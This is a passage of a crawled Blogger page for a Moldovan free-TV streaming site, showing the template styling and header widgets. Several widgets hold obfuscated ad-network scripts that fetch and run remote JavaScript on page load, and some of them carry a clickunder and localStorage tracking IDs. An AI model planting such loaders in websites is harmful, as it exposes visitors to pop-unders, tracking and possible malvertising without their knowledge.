

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvmd.info/2012/12/tvc-21-moldova-online.html
body_size: 15532
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='7DM7aUcFdyn8iflAzimD8gCzAWzABUGRE-JBdNQhoVU' name='google-site-verification'/>
<meta content='article' property='og:type'/>
<meta content='660930837405864' property='fb:app_id'/>
<meta content='6f57ef408e56cfc605b9' name='exads-verify'/>
<meta content='INDEX, FOLLOW' name='robots'/>
<meta content='3 days' name='revisit'/>
<meta content='5cde9e760fa0e98a' name='yandex-verification'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.tvmd.info/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.tvmd.info/2012/12/tvc-21-moldova-online.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="www.tvmd.info - Atom" href="https://www.tvmd.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="www.tvmd.info - RSS" href="https://www.tvmd.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="www.tvmd.info - Atom" href="https://www.blogger.com/feeds/3611408013876207801/posts/default" />

<link rel="alternate" type="application/atom+xml" title="www.tvmd.info - Atom" href="https://www.tvmd.info/feeds/6451880058169214917/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjoQ_r7gPkUupq3T9yisJX8ZhYlXNoEva9D4XhIJsfa8m0Zv6kJWRwz_t2RTgkb53pCqYzhy1Qo2YVB0PfK0fkL9jzgmi1BGMTY4CpyKPvlFvEkMj7g2lJZEnN_NHOYtLv1GXX3CIfX_P/s1600/tvc21.png' rel='image_src'/>
<meta content='Privește TVC 21 Moldova Online Gratuit doar pe www.tvmd.info, Mai departe poți să nu cauți...' name='description'/>
<meta content='http://www.tvmd.info/2012/12/tvc-21-moldova-online.html' property='og:url'/>
<meta content='TVC 21 Moldova Online' property='og:title'/>
<meta content='Privește TVC 21 Moldova Online Gratuit doar pe www.tvmd.info, Mai departe poți să nu cauți...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjoQ_r7gPkUupq3T9yisJX8ZhYlXNoEva9D4XhIJsfa8m0Zv6kJWRwz_t2RTgkb53pCqYzhy1Qo2YVB0PfK0fkL9jzgmi1BGMTY4CpyKPvlFvEkMj7g2lJZEnN_NHOYtLv1GXX3CIfX_P/w1200-h630-p-k-no-nu/tvc21.png' property='og:image'/>
<title>TVC 21 Moldova Online</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal bold 12px 'Courier New', Courier, FreeMono, monospace;
color: #222222;
background: #ffffff none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #0000ff;
}
a:visited {
text-decoration:none;
color: #0000ff;
}
a:hover {
text-decoration:underline;
color: #ff00ff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #ffffff none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3d81ee;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3d81ee;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 1px solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f5f5f5 url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #999999;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
text-transform: uppercase;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal bold 24px 'Courier New', Courier, FreeMono, monospace;
margin: .75em 0 0;
text-align: center;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
padding: 0 40px;
}
body.mobile .AdSense {
margin: 0 -40px;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #0000ff;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1169px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1169px;
max-width: 1169px;
_width: 1169px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 346px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 346px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("346px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 346px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 346px;
margin-right: -346px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3611408013876207801&amp;zx=853a123a-0cae-4bd5-92d5-4af6d7e619fd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3611408013876207801&amp;zx=853a123a-0cae-4bd5-92d5-4af6d7e619fd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div id='oimcWXPIm'></div>
<script>
  (function(w,d,o,g,r,a,m){
    w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
    function e(b,w,r){if(w[r+'h']=b.pop()){
        a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
        a.src='//cdn.'+w[r+'h']+'/libs/b.js';a.onerror=function(){e(g,w,r)};p.parentNode.insertBefore(a,p)
    }}if(!w.ABN){e(g,w,r)};w[r]('oimcWXPIm',{id:1678238606})
  })(window,document,'script',['trafficbass.com'],'ABNS');
</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href="https://www.tvmd.info/" style='display: block'>
<img alt='www.tvmd.info' height='117px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXRCIks2SkZa6b5dpMCDdR0NDNgwABgWXy7EQEfGmfBhvN20rjCHuR3vYSOjJq7UDoWrZ8Q3HoY0mCB7Rn410nNUJNLHq5s28b3y-oOWTAgQs-2qGrnE_euVNb9KpS1AdOVLg2EF_0U2z/s1600/tvonline.png' style='display: block' width='920px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<center>

<marquee scrolldelay="10" behavior="scroll" direction="left" onmouseover="this.stop()" scrollamount="3" onmouseout="this.start()"> 
	<span class="marqueclass"><b><big>Privește TV Online din Moldova Gratuit doar pe - <a href="https://www.tvmd.info/">www.TVMD.info</a> - Mai departe poți sa nu cauți...</big><b></b></b></span></marquee>

</center>
</div>
<div class='clear'></div>
</div></div>
<div class='tabs section' id='crosscol-overflow'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>bet</h2>
<div class='widget-content'>
<script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:2101376495,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>bet365</h2>
<div class='widget-content'>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/clickunder/?sid=88259&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>utarge</h2>
<div class='widget-content'>
<script type='text/javascript' src='https://myroledance.com/services/?id=141523'></script>

<script type='text/javascript' data-cfasync='false'>
	let e53df8e0a1_cnt = 0;
	let e53df8e0a1_interval = setInterval(function(){
		if (typeof e53df8e0a1_country !== 'undefined') {
			clearInterval(e53df8e0a1_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e53df8e0a1_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e53df8e0a1_domain + '/' + e53df8e0a1_path + '/' + e53df8e0a1_file + '.js?23583&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e53df8e0a1_cnt += 1;
			if (e53df8e0a1_cnt >= 60) {
				clearInterval(e53df8e0a1_interval);
			}
		}
	}, 500);
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>kadam</h2>
<div class='widget-content'>
<div id='e23835293f'></div>

	<script type='text/javascript' data-cfasync='false'>
	 (function(){
	  var ud;
	  try { ud = localStorage.getItem('e23835293f_uid'); } catch (e) { }
	  
	  var script = document.createElement('script');
	  script.type = 'text/javascript';
	  script.charset = 'utf-8';
	  script.async = 'true';
	  script.src = 'https://whitemaincode.com/bens/vinos.js?19305&u=' + ud + '&a=' + Math.random();
	  document.body.appendChild(script);
	 })();
	</script>



<script type='text/javascript' data-cfasync='false'>
	 (function(){
	  var script = document.createElement('script');
	  script.type = 'text/javascript';
	  script.charset = 'utf-8';
	  script.async = 'true';
	  script.src = 'https://whitemaincode.com/bens/vinos6.js?20523a' + Math.random();
	  document.body.appendChild(script);
	 })();
	</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:2100979941,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
